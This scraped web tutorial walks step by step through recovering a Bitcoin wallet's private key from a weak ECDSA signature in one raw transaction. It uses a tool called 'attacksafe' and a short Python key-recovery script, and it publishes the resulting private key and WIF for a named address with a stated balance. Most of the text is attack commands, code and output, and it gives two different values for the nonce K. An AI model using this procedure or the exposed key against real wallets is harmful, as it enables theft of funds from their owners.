
R = 0xabfd0edfab28bfdaffd134487cbba8baba8796ae5da45cf5bdd8b73f221edfc9
S = 0x1b52781a8e038c877146d0671638be48da3a0e946589ebdc3bb876d351292ddc
Z = 0x4ff2faf760c97ea590a3c7deec2698695e9559d629d1e73271623fd07cfbeffaTo get the secret key from a vulnerable ECDSA signing transaction, let’s add the data RawTXto a text document and save it as a fileRawTX.txt
0100000001090090e02de381ea337027a92b40cf9ea64c49f3ff4a5dc6e86514cbb3e6fbba210000006b483045022100abfd0edfab28bfdaffd134487cbba8baba8796ae5da45cf5bdd8b73f221edfc902201b52781a8e038c877146d0671638be48da3a0e946589ebdc3bb876d351292ddc012102506c7593c4e301c2729dbfc46b2959c7a92f6f20c672b6d0feff9c5b6a567cf9ffffffff0180020000000000001976a914e94a23147d57674a7b817197be14877853590e6e88ac00000000Launch -tool whitebox_attackusing software“ATTACKSAFE SOFTWARE”
./attacksafe -tool whitebox_attack -open RawTX.txt -save SecretKey.txt
We launched this attack from -tool whitebox_attackand the result was saved to a fileSecretKey.txt
Now to see the successful result, open the fileSecretKey.txt
cat SecretKey.txt
Deployments ECDSA:
SecretKey = 0xe7d9497ff0bab6f5dbbed781bc75be51ad98bbd70304e4def52c64e90b9822c2
RawTX = 0100000001090090e02de381ea337027a92b40cf9ea64c49f3ff4a5dc6e86514cbb3e6fbba210000006b483045022100abfd0edfab28bfdaffd134487cbba8baba8796ae5da45cf5bdd8b73f221edfc902201b52781a8e038c877146d0671638be48da3a0e946589ebdc3bb876d351292ddc012102506c7593c4e301c2729dbfc46b2959c7a92f6f20c672b6d0feff9c5b6a567cf9ffffffff0180020000000000001976a914e94a23147d57674a7b817197be14877853590e6e88ac00000000We see an inscription "Deployments ECDSA"that means a critical vulnerability in the Bitcoin blockchain transaction.
SecretKey value in HEX format, this is our secret key "K" (NONCE):
K = 0xdd3fee317f873f30a38a54c2566a07cb7682612e3564996017b993b5416fcddc
Let’s check with a Python scriptpoint2gen.py
Let’s use the ECPy elliptic curve library :
Now let’s run the script by specifying Secret Key "K" (NONCE):
python3 point2gen.py 0xe7d9497ff0bab6f5dbbed781bc75be51ad98bbd70304e4def52c64e90b9822c2
(0xabfd0edfab28bfdaffd134487cbba8baba8796ae5da45cf5bdd8b73f221edfc9 , 0x9d29d467ba4eaea83ab268250f3101b200f66cebbbd0871c2a4c8af9d8730962)
Checking the coordinates of a point EC (secp256k1) with a signature valueR
R = 0xabfd0edfab28bfdaffd134487cbba8baba8796ae5da45cf5bdd8b73f221edfc9
S = 0x1b52781a8e038c877146d0671638be48da3a0e946589ebdc3bb876d351292ddc
Z = 0x4ff2faf760c97ea590a3c7deec2698695e9559d629d1e73271623fd07cfbeffaR = 0xabfd0edfab28bfdaffd134487cbba8baba8796ae5da45cf5bdd8b73f221edfc9
point2gen = (0xabfd0edfab28bfdaffd134487cbba8baba8796ae5da45cf5bdd8b73f221edfc9 , 0x9d29d467ba4eaea83ab268250f3101b200f66cebbbd0871c2a4c8af9d8730962)ALL CORRECT!
K = 0xe7d9497ff0bab6f5dbbed781bc75be51ad98bbd70304e4def52c64e90b9822c2
Now knowing the secret key, we can get the private key to the Bitcoin Wallet:15wGrVZpLjfg47ZG43hHuJtrfdQyNFYGNz
Let’s use the Python script: calculate.py > > > Get the Private Key
Let’s open the code and add all the value of the signaturesK, R, S, Z
def h(n):
return hex(n).replace("0x","")
def extended_gcd(aa, bb):
lastremainder, remainder = abs(aa), abs(bb)
x, lastx, y, lasty = 0, 1, 1, 0
while remainder:
lastremainder, (quotient, remainder) = remainder, divmod(lastremainder, remainder)
x, lastx = lastx - quotient*x, x
y, lasty = lasty - quotient*y, y
return lastremainder, lastx * (-1 if aa < 0 else 1), lasty * (-1 if bb < 0 else 1)
def modinv(a, m):
g, x, y = extended_gcd(a, m)
if g != 1:
raise ValueError
return x % m
N = 0xfffffffffffffffffffffffffffffffebaaedce6af48a03bbfd25e8cd0364141
K = 0xe7d9497ff0bab6f5dbbed781bc75be51ad98bbd70304e4def52c64e90b9822c2
R = 0xabfd0edfab28bfdaffd134487cbba8baba8796ae5da45cf5bdd8b73f221edfc9
S = 0x1b52781a8e038c877146d0671638be48da3a0e946589ebdc3bb876d351292ddc
Z = 0x4ff2faf760c97ea590a3c7deec2698695e9559d629d1e73271623fd07cfbeffa
print (h((((S * K) - Z) * modinv(R,N)) % N))The script will calculate the private key using the formula:
Privkey = ((((S * K) - Z) * modinv(R,N)) % N)
Let’s run the script:
python3 calculate.py
PrivKey = 16f2eaf0c267f036f926d0b1332c05f244427c65ce70a11b96842bf1a8221301
Let’s open bitaddress and check:
ADDR: 15wGrVZpLjfg47ZG43hHuJtrfdQyNFYGNz
WIF: KwzKYYfPTrdAZA5m1kxs4WAjSWTuJRnD2ANKHGUugibgFBP4oDSG
HEX: 16f2eaf0c267f036f926d0b1332c05f244427c65ce70a11b96842bf1a8221301
https://www.blockchain.com/btc/address/15wGrVZpLjfg47ZG43hHuJtrfdQyNFYGNz
Private Key Found!
BALANCE: $ 657.68
Telegram: https://t.me/cryptodeeptech
Video: https://youtu.be/dLy74McEFTg
Source: https://cryptodeeptools.ru/whitebox-attack